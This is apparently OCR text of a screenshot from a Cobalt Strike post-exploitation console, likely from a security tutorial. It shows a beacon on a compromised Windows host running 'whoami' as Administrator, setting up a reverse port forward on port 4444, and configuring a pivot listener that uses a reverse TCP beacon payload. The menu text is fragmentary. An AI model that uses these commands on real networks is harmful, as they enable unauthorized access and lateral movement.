 external internal user computer note pid
192.168.144.155 192.168.144.155 Administrator * R00T-8CB39E3121 1276
Event Log X Beacon 192.168.144.155@1276 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
r00t-8cb39e3121\administrator
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
Interact
SharpHound
Access
Explore
Pivoting
Spawn
SharpTools
Session
SOCKS Server
Listener...
Deploy VPN
New Listener
A pivot listener is a way to use a compromised system as
a redirector for other Beacon sessions.
Name: smb
Payload: windows/beacon_reverse_tcp
Listen Host: 192.168.144.155
Listen Port: 4444
Session istrator * via 192.168.144.155@1276 ...
Save Help
白帽hub